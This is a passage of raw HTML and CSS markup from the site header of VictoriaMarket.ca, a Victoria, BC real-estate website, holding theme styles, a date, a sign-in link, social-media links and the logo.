<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_31{display:inline-block}.tdi_31 .tdb-head-date-txt{color:#ffffff;font-family:Roboto!important;font-size:12px!important;line-height:26px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-head-date-txt{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-date-txt{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Saturday, January 24, 2026</div></div></div> <!-- ./block -->

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_32 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-left:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-top:1px!important;margin-left:14px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_32 .tdb-head-usr-name{margin-right:5px;color:#ffffff;font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}.tdi_32 .tdb-head-usr-log i{font-size:13px;color:#ffffff}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:13px}.tdi_32 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_32 .tdb-head-usr-name:hover{color:#1e73be}.tdi_32 .tdb-head-usr-log{color:#ffffff;font-family:Roboto!important;font-size:11px!important;line-height:26px!important;font-weight:400!important}.tdi_32 .tdb-head-usr-log-icon-svg svg,.tdi_32 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_32 .tdb-head-usr-log:hover{color:#1e73be}.tdi_32 .tdb-head-usr-log:hover svg,.tdi_32 .tdb-head-usr-log:hover svg *{fill:#1e73be}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-usr-log i{font-size:12px}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:12px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-usr-log i{font-size:12px}.tdi_32 .tdb-head-usr-log-icon-svg svg{width:12px}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_33" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:0px!important}}</style>
<style>.tdi_33{float:right;clear:none}</style>
<style>.tdi_34 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_34 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_34 .tdm-social-text{margin-left:2px;margin-right:18px;color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffffff}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="http://facebook.com/8xrealestate"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/8XRealEstate/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/dmtherealtor"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC1Tcc3VmQqDW5SGTYPoQS9Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}@media (min-width:768px){.tdi_36{margin-left:-10px;margin-right:-10px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_36.tdc-row-content-vert-center,.tdi_36.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_36.tdc-row-content-vert-bottom,.tdi_36.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_36.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_36.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_36{margin-left:-5px;margin-right:-5px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_36{margin-left:-5px;margin-right:-5px}.tdi_36 .tdc-row-video-background-error,.tdi_36>.vc_column,.tdi_36>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_36{margin-bottom:50px!important}.tdi_36 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:5px!important;margin-left:5px!important}}</style>
<div class="tdi_35_rand_style td-element-style" ></div><div class="vc_column tdi_38 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:-50px!important;padding-top:5px!important;padding-bottom:10px!important;padding-left:8px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-bottom:-40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-34px!important;padding-top:9px!important;padding-bottom:12px!important}}</style>
<style>.tdi_39{display:inline-block}.tdi_39 .tdb-logo-a,.tdi_39 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_39 .tdb-logo-svg-wrap{max-width:88px;display:block}.tdi_39 .tdb-logo-svg-wrap svg{width:88px!important;height:auto}.tdi_39 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_39 .tdb-logo-img{max-width:88px}.tdi_39 .tdb-logo-img-wrap{display:block}.tdi_39 .tdb-logo-text-tagline{margin-top:8px;margin-left:0;display:block;color:#ffffff;font-family:Marcellus SC!important;font-size:10px!important;font-weight:500!important;}.tdi_39 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:90px!important;line-height:1!important;font-weight:900!important;}.tdi_39 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_39 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-logo-text-tagline{margin-top:-5px;margin-left:0;letter-spacing:0.5px!important;}.tdi_39 .tdb-logo-text-title{font-size:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:7px!important;letter-spacing:0.5px!important;}.tdi_39 .tdb-logo-text-title{font-size:50px!important;}}</style>
<div class="tdi_39_rand_style td-element-style"><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://victoriamarket.ca/" title="Real Estate Victoria, BC"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="VictoriaMarket.ca"  title="Real Estate Victoria, BC"  width="500" height="500" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2020/09/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820.png" /><noscript><img class="tdb-logo-img" src="https://victoriamarket.ca/wp-content/uploads/2020/09/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820.png" alt="VictoriaMarket.ca"  title="Real Estate Victoria, BC"  width="500" height="500" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41 td-flex-full wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{margin-top:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:9px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-top:12px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li{margin-right:4px}.tdi_42 .tdb-menu>li:last-child{margin-right:0}.tdi_42 .tdb-menu-items-dropdown{margin-left:4px}.tdi_42 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 8px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{margin-left:8px;top:0px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:27px!important;font-weight:900!important}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:rgba(0,0,0,0.82)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:rgba(0,0,0,0.82)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:14px!important;font-weight:500!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 6px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:1px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(3,18,35,0.92)}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be;background-color:#f7f7f7}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be;fill:rgba(0,0,0,0.82)}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_42 .tdb-menu-items-dropdown 